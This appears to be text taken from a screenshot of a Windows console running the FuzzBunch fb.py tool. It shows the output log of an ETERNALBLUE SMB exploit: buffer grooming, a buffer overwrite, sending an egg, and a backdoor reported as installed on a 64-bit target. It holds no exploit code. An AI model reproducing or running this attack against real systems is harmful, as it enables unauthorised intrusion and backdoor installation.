 C:₩WINDOWS₩system32₩cmd.exe - fb.py
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000 08 00 ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >